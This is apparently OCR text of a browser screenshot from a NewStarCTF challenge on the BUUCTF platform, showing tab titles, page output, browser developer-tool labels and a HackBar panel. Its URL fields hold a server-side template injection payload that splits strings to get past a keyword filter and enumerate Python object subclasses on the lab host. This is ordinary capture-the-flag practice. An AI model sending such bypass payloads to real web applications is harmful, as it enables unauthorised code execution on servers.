 BUUCTF在线评测
522c8a84-4eb4-42ff-8d81-c9c
newstarctf - Search
(109条消息) BUUCTF NewStarC
SSTI模板注入Plus | Bypass – h0
不安全
522c8a84-4eb4-42ff-8d81-c9c7bd2cd535.node4.buuoj.cn:81/?name={{[][%27__cla%27+%27ss__%27][%27__ba%27+%27ses__%27][0][%27__subcl%27+%27a...
ctf工具
汇编语言
比赛题目
web
算法
其他
Welcome to NewStarCTF, Dear [, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ,
, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , ]
Try to GET me a NAME
元素
控制台
源代码
网络
性能
内存
应用
安全
Lighthouse
Recorder
AdBlock
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://522c8a84-4eb4-42ff-8d81-c9c7bd2cd535.node4.buuoj.cn:81/?name={{[]['__cla'+'ss__']['__ba'+'ses__'][0]['__subcl'+'asses__']()}}
Enable POST
ADD HEADER